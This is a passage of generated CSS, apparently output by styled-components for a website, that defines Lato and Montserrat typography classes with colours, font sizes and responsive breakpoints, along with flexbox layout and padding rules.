    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .cYzlCi {
      font-weight: 400;
      color: #5a5a5a;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Lato', 'Lato Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .cYzlCi * {
      color: #5a5a5a;
    }

    /*!sc*/
    @media (min-width:768px) {
      .cYzlCi {
        font-size: 16px;
        line-height: 24px;
      }

      .cYzlCi * {
        font-size: 16px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .cYzlCi {
        font-size: 16px;
        line-height: 24px;
      }

      .cYzlCi * {
        font-size: 16px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .bNAxkZ {
      font-weight: 700;
      color: #3a3a3a;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Lato', 'Lato Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .bNAxkZ * {
      color: #3a3a3a;
    }

    /*!sc*/
    @media (min-width:768px) {
      .bNAxkZ {
        font-size: 16px;
        line-height: 24px;
      }

      .bNAxkZ * {
        font-size: 16px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .bNAxkZ {
        font-size: 16px;
        line-height: 24px;
      }

      .bNAxkZ * {
        font-size: 16px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .TSXcW {
      font-weight: 400;
      color: #3a3a3a;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Lato', 'Lato Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .TSXcW * {
      color: #3a3a3a;
    }

    /*!sc*/
    @media (min-width:768px) {
      .TSXcW {
        font-size: 14px;
        line-height: 21px;
      }

      .TSXcW * {
        font-size: 14px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .TSXcW {
        font-size: 14px;
        line-height: 21px;
      }

      .TSXcW * {
        font-size: 14px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .grIjCO {
      font-weight: 400;
      color: #3a3a3a;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Lato', 'Lato Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .grIjCO * {
      color: #3a3a3a;
    }

    /*!sc*/
    @media (min-width:768px) {
      .grIjCO {
        font-size: 16px;
        line-height: 24px;
      }

      .grIjCO * {
        font-size: 16px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .grIjCO {
        font-size: 16px;
        line-height: 24px;
      }

      .grIjCO * {
        font-size: 16px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .fDRDCh {
      font-weight: 700;
      color: #3a3a3a;
      -webkit-text-decoration: underline;
      text-decoration: underline;
      text-transform: none;
      font-family: 'Lato', 'Lato Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .fDRDCh * {
      color: #3a3a3a;
    }

    /*!sc*/
    @media (min-width:768px) {
      .fDRDCh {
        font-size: 14px;
        line-height: 21px;
      }

      .fDRDCh * {
        font-size: 14px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .fDRDCh {
        font-size: 14px;
        line-height: 21px;
      }

      .fDRDCh * {
        font-size: 14px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .hUByyi {
      font-weight: 400;
      color: #282828;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Lato', 'Lato Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .hUByyi * {
      color: #282828;
    }

    /*!sc*/
    @media (min-width:768px) {
      .hUByyi {
        font-size: 16px;
        line-height: 24px;
      }

      .hUByyi * {
        font-size: 16px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .hUByyi {
        font-size: 16px;
        line-height: 24px;
      }

      .hUByyi * {
        font-size: 16px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .fGcqIG {
      font-weight: 400;
      color: #8a8a8a;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Lato', 'Lato Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .fGcqIG * {
      color: #8a8a8a;
    }

    /*!sc*/
    @media (min-width:768px) {
      .fGcqIG {
        font-size: 12px;
        line-height: 18px;
      }

      .fGcqIG * {
        font-size: 12px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .fGcqIG {
        font-size: 12px;
        line-height: 18px;
      }

      .fGcqIG * {
        font-size: 12px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .dXzKpF {
      font-weight: 700;
      color: #282828;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Lato', 'Lato Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .dXzKpF * {
      color: #282828;
    }

    /*!sc*/
    @media (min-width:768px) {
      .dXzKpF {
        font-size: 20px;
        line-height: 30px;
      }

      .dXzKpF * {
        font-size: 20px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .dXzKpF {
        font-size: 20px;
        line-height: 30px;
      }

      .dXzKpF * {
        font-size: 20px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .kWIkzW {
      font-weight: 700;
      color: #12D67A;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Lato', 'Lato Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .kWIkzW * {
      color: #12D67A;
    }

    /*!sc*/
    @media (min-width:768px) {
      .kWIkzW {
        font-size: 40px;
        line-height: 48px;
      }

      .kWIkzW * {
        font-size: 40px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .kWIkzW {
        font-size: 20px;
        line-height: 30px;
      }

      .kWIkzW * {
        font-size: 20px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .ewoObz {
      font-weight: 400;
      color: #8a8a8a;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Lato', 'Lato Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .ewoObz * {
      color: #8a8a8a;
    }

    /*!sc*/
    @media (min-width:768px) {
      .ewoObz {
        font-size: 20px;
        line-height: 30px;
      }

      .ewoObz * {
        font-size: 20px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .ewoObz {
        font-size: 16px;
        line-height: 24px;
      }

      .ewoObz * {
        font-size: 16px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .iPSKBg {
      font-weight: 400;
      color: #3a3a3a;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Lato', 'Lato Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .iPSKBg * {
      color: #3a3a3a;
    }

    /*!sc*/
    @media (min-width:768px) {
      .iPSKBg {
        font-size: 14px;
        line-height: 21px;
      }

      .iPSKBg * {
        font-size: 14px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .iPSKBg {
        font-size: 12px;
        line-height: 18px;
      }

      .iPSKBg * {
        font-size: 12px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .goucQz {
      font-weight: 700;
      color: #3a3a3a;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Lato', 'Lato Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .goucQz * {
      color: #3a3a3a;
    }

    /*!sc*/
    @media (min-width:768px) {
      .goucQz {
        font-size: 14px;
        line-height: 21px;
      }

      .goucQz * {
        font-size: 14px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .goucQz {
        font-size: 12px;
        line-height: 18px;
      }

      .goucQz * {
        font-size: 12px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .hXGXXh {
      font-weight: 700;
      color: #fff;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Montserrat', 'Montserrat Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .hXGXXh * {
      color: #fff;
    }

    /*!sc*/
    @media (min-width:768px) {
      .hXGXXh {
        font-size: 20px;
        line-height: 30px;
      }

      .hXGXXh * {
        font-size: 20px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .hXGXXh {
        font-size: 20px;
        line-height: 30px;
      }

      .hXGXXh * {
        font-size: 20px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .IPZdF {
      font-weight: 700;
      color: #3a3a3a;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Montserrat', 'Montserrat Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .IPZdF * {
      color: #3a3a3a;
    }

    /*!sc*/
    @media (min-width:768px) {
      .IPZdF {
        font-size: 20px;
        line-height: 30px;
      }

      .IPZdF * {
        font-size: 20px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .IPZdF {
        font-size: 20px;
        line-height: 30px;
      }

      .IPZdF * {
        font-size: 20px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .jLCljf {
      font-weight: 700;
      color: #3a3a3a;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: lato, Arial, sans-serif;
    }

    /*!sc*/
    .jLCljf * {
      color: #3a3a3a;
    }

    /*!sc*/
    @media (min-width:768px) {
      .jLCljf {
        font-size: 16px;
        line-height: 24px;
      }

      .jLCljf * {
        font-size: 16px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .jLCljf {
        font-size: 12px;
        line-height: 18px;
      }

      .jLCljf * {
        font-size: 12px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .byHNhP {
      font-weight: 400;
      color: #3a3a3a;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: lato, Arial, sans-serif;
    }

    /*!sc*/
    .byHNhP * {
      color: #3a3a3a;
    }

    /*!sc*/
    @media (min-width:768px) {
      .byHNhP {
        font-size: 12px;
        line-height: 18px;
      }

      .byHNhP * {
        font-size: 12px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .byHNhP {
        font-size: 12px;
        line-height: 18px;
      }

      .byHNhP * {
        font-size: 12px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .djfrhr {
      font-weight: 700;
      color: #282828;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Montserrat', 'Montserrat Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .djfrhr * {
      color: #282828;
    }

    /*!sc*/
    @media (min-width:768px) {
      .djfrhr {
        font-size: 20px;
        line-height: 30px;
        text-align: center;
      }

      .djfrhr * {
        text-align: center;
        font-size: 20px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .djfrhr {
        font-size: 18px;
        line-height: 27px;
        text-align: left;
      }

      .djfrhr * {
        text-align: left;
        font-size: 18px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .bVrSfe {
      font-weight: 400;
      color: #fff;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Lato', 'Lato Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .bVrSfe * {
      color: #fff;
    }

    /*!sc*/
    @media (min-width:768px) {
      .bVrSfe {
        font-size: 16px;
        line-height: 24px;
      }

      .bVrSfe * {
        font-size: 16px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .bVrSfe {
        font-size: 16px;
        line-height: 24px;
      }

      .bVrSfe * {
        font-size: 16px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .dYbDsS {
      margin: 0;
      font-weight: 700;
      color: #009d4e;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Lato', 'Lato Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .dYbDsS * {
      color: #009d4e;
    }

    /*!sc*/
    @media (min-width:768px) {
      .dYbDsS {
        font-size: 16px;
        line-height: 24px;
      }

      .dYbDsS * {
        font-size: 16px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .dYbDsS {
        font-size: 16px;
        line-height: 24px;
      }

      .dYbDsS * {
        font-size: 16px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .dbiAsa {
      font-weight: 400;
      color: #fff;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Lato', 'Lato Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .dbiAsa * {
      color: #fff;
    }

    /*!sc*/
    @media (min-width:768px) {
      .dbiAsa {
        font-size: 12px;
        line-height: 18px;
      }

      .dbiAsa * {
        font-size: 12px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .dbiAsa {
        font-size: 12px;
        line-height: 18px;
      }

      .dbiAsa * {
        font-size: 12px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .iZiXAq {
      font-weight: 400;
      color: #dfdfdf;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Lato', 'Lato Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .iZiXAq * {
      color: #dfdfdf;
    }

    /*!sc*/
    @media (min-width:768px) {
      .iZiXAq {
        font-size: 12px;
        line-height: 18px;
      }

      .iZiXAq * {
        font-size: 12px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .iZiXAq {
        font-size: 12px;
        line-height: 18px;
      }

      .iZiXAq * {
        font-size: 12px;
      }
    }

    /*!sc*/
    data-styled.g5[id="sc-fqkvVR"] {
      content: "iDPPOo,jgfbN,kRpTIg,jCjieJ,eMKAgq,gBNkAM,dlBwvE,jKFlAz,kTFsLt,bvrBZr,fGoREw,cYzlCi,bNAxkZ,TSXcW,grIjCO,fDRDCh,hUByyi,fGcqIG,dXzKpF,kWIkzW,ewoObz,iPSKBg,goucQz,hXGXXh,IPZdF,jLCljf,byHNhP,djfrhr,bVrSfe,dYbDsS,dbiAsa,iZiXAq,"
    }

    /*!sc*/
    .jLazmg {
      width: 100%;
      height: 1px;
      background-color: #dfdfdf;
      margin: 0px;
    }

    /*!sc*/
    .dttRqJ {
      width: 100%;
      height: 1px;
      background-color: #f1f0f0;
      margin: 0px;
    }

    /*!sc*/
    data-styled.g12[id="sc-jXbUNg"] {
      content: "jLazmg,dttRqJ,"
    }

    /*!sc*/
    .cPteSW {
      background-color: #fff;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
    }

    /*!sc*/
    @media (min-width:992px) {
      .cPteSW {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .cPteSW {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .AgBj {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
    }

    /*!sc*/
    @media (min-width:992px) {
      .AgBj {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .AgBj {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .clfNQd {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
      justify-content: flex-end;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
    }

    /*!sc*/
    @media (min-width:992px) {
      .clfNQd {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .clfNQd {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .kkIgSv {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
    }

    /*!sc*/
    @media (min-width:992px) {
      .kkIgSv {
        padding: 0px 16px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .kkIgSv {
        padding: 0px 16px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (min-width:992px) {
      .hCpJZL {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .hCpJZL {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .fjcdnr {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
    }

    /*!sc*/
    @media (min-width:992px) {
      .fjcdnr {
        padding: 0px 0px 0px 56px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .fjcdnr {
        padding: 0px 0px 0px 56px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .hGvoNn {
      cursor: pointer;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
    }

    /*!sc*/
    @media (min-width:992px) {
      .hGvoNn {
        padding: 0px 16px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .hGvoNn {
        padding: 0px 16px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (min-width:992px) {
      .dFsaZv {
        padding: 0px 0px 0px 8px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .dFsaZv {
        padding: 0px 0px 0px 8px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .euObZT {
      cursor: pointer;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
    }

    /*!sc*/
    @media (min-width:992px) {
      .euObZT {
        padding: 0px 16px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .euObZT {
        padding: 0px 16px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .krLucX {
      cursor: pointer;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
    }

    /*!sc*/
    @media (min-width:992px) {
      .krLucX {
        padding: 0px 0px 0px 16px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .krLucX {
        padding: 0px 0px 0px 16px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .cswghj {
      cursor: pointer;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
    }

    /*!sc*/
    @media (min-width:992px) {
      .cswghj {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .cswghj {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .jWZhQX {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
    }

    /*!sc*/
    @media (min-width:992px) {
      .jWZhQX {
        padding: 0px 16px 0px 32px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .jWZhQX {
        padding: 0px 16px 0px 32px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .fbcXCJ {
      background-color: #fff;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
    }

    /*!sc*/
    @media (min-width:992px) {
      .fbcXCJ {
        padding: 16px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 24px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .fbcXCJ {
        padding: 16px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 16px;
      }
    }

    /*!sc*/
    @media screen and (min-width:768px) {
      .fbcXCJ {
        border-radius: 8px;
      }
    }

    /*!sc*/
    @media screen and (max-width:767px) {
      .fbcXCJ {
        border-radius: 8px;
      }
    }

    /*!sc*/
    @media screen and (max-width:767px) {
      .fbcXCJ {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      }
    }

    /*!sc*/
    .dXnPLT {
      cursor: pointer;
    }

    /*!sc*/
    @media (min-width:992px) {
      .dXnPLT {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .dXnPLT {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .hvkCOw {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
    }

    /*!sc*/
    @media (min-width:992px) {
      .hvkCOw {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 8px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .hvkCOw {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 8px;
      }
    }

    /*!sc*/
    @media screen and (max-width:767px) {
      .hvkCOw {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      }
    }

    /*!sc*/
    .eLCTpX {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
      justify-content: space-between;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
    }

    /*!sc*/
    @media (min-width:992px) {
      .eLCTpX {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .eLCTpX {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .cNrkXr {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
    }

    /*!sc*/
    @media (min-width:992px) {
      .cNrkXr {
        padding: 0px;
        -webkit-column-gap: 4px;
        column-gap: 4px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .cNrkXr {
        padding: 0px;
        -webkit-column-gap: 4px;
        column-gap: 4px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .eONmyf {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
    }

    /*!sc*/
    @media (min-width:992px) {
      .eONmyf {
        padding: 8px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .eONmyf {
        padding: 8px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (min-width:992px) {
      .cIJqiv {
        padding: 4px 0px 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    @media (max-width:991px) {
      .cIJqiv {
        padding: 0px;
        -webkit-column-gap: 0px;
        column-gap: 0px;
        row-gap: 0px;
      }
    }

    /*!sc*/
    .ifWaCc {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      width: unset;
